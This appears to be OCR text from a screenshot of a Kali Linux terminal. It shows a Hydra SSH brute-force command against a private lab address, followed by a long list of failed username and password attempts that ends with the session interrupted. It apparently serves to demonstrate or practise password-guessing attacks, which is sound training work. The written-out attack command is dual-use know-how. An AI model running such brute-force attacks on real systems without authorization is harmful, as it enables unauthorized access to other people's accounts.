 Screenshot of Hydra
1 2 3 4 2 14:33
root@kali: ~
File Actions Edit View Help
[ATTEMPT] target 192.168.1.11 - login "fg" - pass "jhv" - 13 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.1.11 - login "fg" - pass "sdfgh" - 14 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.1.11 - login "fg" - pass "iuhgc" - 15 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.1.11 - login "fg" - pass "rtyu" - 16 of 100 [child 2] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(root㉿kali)-[~]
└─# hydra -L /root/usernames.txt -P /root/passwords.txt -t 4 -V ssh://192.168.1.11
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-30 14:32:23
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
-I
[DATA] max 4 tasks per 1 server, overall 4 tasks, 100 login tries (l:10/p:10), ~25 tries per task
[DATA] attacking ssh://192.168.1.11:22/
[ATTEMPT] target 192.168.1.11 - login "qwer" - pass "xfg" - 1 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.1.11 - login "qwer" - pass "fgh" - 2 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.1.11 - login "qwer" - pass "jhv" - 3 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.1.11 - login "qwer" - pass "sdfgh" - 4 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.1.11 - login "qwer" - pass "iuhgc" - 5 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.1.11 - login "qwer" - pass "rtyu" - 6 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.1.11 - login "qwer" - pass "cvbn" - 7 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.1.11 - login "qwer" - pass "jhg" - 8 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.1.11 - login "qwer" - pass "iuyt" - 9 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.1.11 - login "qwer" - pass "cvb" - 10 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.1.11 - login "fg" - pass "xfg" - 11 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.1.11 - login "fg" - pass "fgh" - 12 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.1.11 - login "fg" - pass "jhv" - 13 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.1.11 - login "fg" - pass "sdfgh" - 14 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.1.11 - login "fg" - pass "iuhgc" - 15 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.1.11 - login "fg" - pass "rtyu" - 16 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.1.11 - login "fg" - pass "cvbn" - 17 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.1.11 - login "fg" - pass "jhg" - 18 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.1.11 - login "fg" - pass "iuyt" - 19 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.1.11 - login "fg" - pass "cvb" - 20 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.1.11 - login "dfg" - pass "xfg" - 21 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.1.11 - login "dfg" - pass "fgh" - 22 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.1.11 - login "dfg" - pass "jhv" - 23 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.1.11 - login "dfg" - pass "sdfgh" - 24 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.1.11 - login "dfg" - pass "iuhgc" - 25 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.1.11 - login "dfg" - pass "rtyu" - 26 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.1.11 - login "dfg" - pass "cvbn" - 27 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.1.11 - login "dfg" - pass "jhg" - 28 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.1.11 - login "dfg" - pass "iuyt" - 29 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.1.11 - login "dfg" - pass "cvb" - 30 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.1.11 - login "xcvb" - pass "xfg" - 31 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.1.11 - login "xcvb" - pass "fgh" - 32 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.1.11 - login "xcvb" - pass "jhv" - 33 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.1.11 - login "xcvb" - pass "sdfgh" - 34 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.1.11 - login "xcvb" - pass "iuhgc" - 35 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.1.11 - login "xcvb" - pass "rtyu" - 36 of 100 [child 2] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(root㉿kali)-[~]
└─#
ALI LINUX
you become, the more you are able to hear"